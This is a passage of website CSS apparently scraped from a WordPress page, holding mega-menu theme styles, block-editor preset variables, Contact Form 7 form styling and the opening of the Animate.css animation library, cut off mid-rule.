.post_details>.post_title>.item_link{font-family:inherit;font-size:13px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i{font-size:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>i:before{width:15px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{background-color:#3498db}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box .field,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .icosearch{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:hover,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link:focus,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link *{color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-page-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-post-ancestor>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.current-menu-item>.item_link:after,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li:hover>.item_link:after{border-color:#f8f8f8}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.default_dropdown .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li .post_details{background:#fff}#mega_main_menu.top-menu .mega_dropdown *{color:#333}#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul li .mega_dropdown>li>.item_link .link_text,#mega_main_menu.top-menu ul li .mega_dropdown,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{font-family:inherit;font-size:12px;font-weight:400}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul li .mega_dropdown>li>.item_link.with_icon{line-height:12px;min-height:12px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link>i,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link>i{width:12px;height:12px;line-height:12px;font-size:12px;margin-top:-6px}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-left:20px}#mega_main_menu.top-menu.language_direction-rtl li.default_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.tabs_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.widgets_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content,#mega_main_menu.top-menu.language_direction-rtl li.multicolumn_dropdown>.mega_dropdown>.menu-item>.item_link.with_icon>.link_content{margin-right:20px}#mega_main_menu.top-menu li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.widgets_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.multicolumn_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu li.grid_dropdown .mega_dropdown>li>.item_link{background:rgba(255,255,255,0);color:#428bca}#mega_main_menu.top-menu li .post_details>.post_icon>i,#mega_main_menu.top-menu li .mega_dropdown .item_link *,#mega_main_menu.top-menu li .mega_dropdown a,#mega_main_menu.top-menu li .mega_dropdown a *,#mega_main_menu.top-menu li li .post_details a{color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:before{border-color:#428bca}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li>.item_link{border-color:#f0f0f0}#mega_main_menu.top-menu ul .mega_dropdown>li.current-menu-item>.item_link,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:focus,#mega_main_menu.top-menu ul .mega_dropdown>li>.item_link:hover,#mega_main_menu.top-menu ul li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover{background:#3498db;background:-moz-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-o-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-ms-linear-gradient(top,#3498db 0%,#2980b9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3498db),color-stop(100%,#2980b9));background:linear-gradient(to bottom,#3498db 0%,#2980b9 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#3498db', endColorstr='#2980b9',GradientType=0 )";color:#f8f8f8}#mega_main_menu.top-menu .mega_dropdown>li.current-menu-item>.item_link *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:focus *,#mega_main_menu.top-menu .mega_dropdown>li>.item_link:hover *,#mega_main_menu.top-menu li.post_type_dropdown>.mega_dropdown>li>.processed_image:hover>.cover>a>i{color:#f8f8f8}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item.current-menu-item>.item_link:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:focus:before,#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>.menu-item>.item_link:hover:before{border-color:#f8f8f8}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.primary_style-buttons.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul .mega_dropdown{border-radius:0}#mega_main_menu.top-menu>.menu_holder>.menu_inner>span.nav_logo,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo>.menu_holder>.menu_inner>ul>li:first-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu.direction-horizontal.no-search>.menu_holder>.menu_inner>ul>li.nav_woo_cart>.item_link,#mega_main_menu.top-menu.direction-horizontal.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link,#mega_main_menu.top-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart>.menu_holder>.menu_inner>ul>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:first-child>.item_link,#mega_main_menu.top-menu.direction-vertical>.menu_holder>.menu_inner>ul>li:first-child>.item_link{border-radius:0}#mega_main_menu.top-menu li.default_dropdown>.mega_dropdown>li:last-child>.item_link{border-radius:0}#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li.default_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.item_link,#mega_main_menu.top-menu .tabs_dropdown .mega_dropdown>li>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .widgets_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .multicolumn_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li>.item_link,#mega_main_menu.top-menu .grid_dropdown>.mega_dropdown>li .processed_image,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .item_link,#mega_main_menu.top-menu .post_type_dropdown>.mega_dropdown>li .processed_image{border-radius:0}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label:before,.wpcf7-list-item-label:after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner:before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner:before{animation-name:blink;animation-duration:2s}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type=file]{cursor:pointer}.wpcf7 input[type=file]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type=url],.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2014 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,100%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes 